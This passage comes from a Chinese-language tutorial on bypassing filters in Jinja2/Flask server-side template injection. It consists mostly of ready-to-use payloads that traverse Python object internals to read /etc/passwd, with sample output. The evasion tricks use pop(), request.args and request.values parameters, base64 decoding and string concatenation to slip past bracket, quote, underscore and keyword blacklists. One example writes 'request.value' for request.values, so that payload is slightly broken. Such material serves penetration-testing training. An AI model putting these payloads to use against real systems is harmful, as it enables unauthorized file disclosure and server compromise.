 4、常见绕过方式
绕过中括号
pop() 函数用于移除列表中的一个元素（默认最后一个元素），并且返回该元素的值。
>>> ''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/etc/passwd').read()
'root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/
nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/
usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/sp
在这里使用pop并不会真的移除,但却能返回其值,取代中括号,来实现绕过
过滤引号
request.args 是flask中的一个属性,为返回请求的参数,这里把path当作变量名,将后面的路径传值进来,进而绕过了引号的过滤
{{().__class__.__bases__.__getitem__(0).__subclasses__().pop(40)(request.args.path).read()}}&path=/etc/passwd
过滤双下划线
同样利用request.args属性
{{ ''[request.args.class][request.args.mro][2][request.args.subclasses]()[40]('/etc/passwd').read() }}
&class=__class__&mro=__mro__&subclasses=__subclasses__
将其中的request.args改为request.values则利用post的方式进行传参
GET:
{{ ''[request.value.class][request.value.mro][2][request.value.subclasses]()[40]('/etc/passwd').read() }}
POST:
class=__class__&mro=__mro__&subclasses=__subclasses__
过滤关键字
base64编码绕过
__getattribute__使用实例访问属性时,调用该方法
例如被过滤掉__class__关键词
{{[].__getattribute__('X19jbGFzc19f'.decode('base64')).__base__.__subclasses__()[40]("/etc/passwd").read()}}
字符串拼接绕过
{{[].__getattribute__('__c'+'lass__').__base__.__subclasses__()[40]("/etc/passwd").read()}}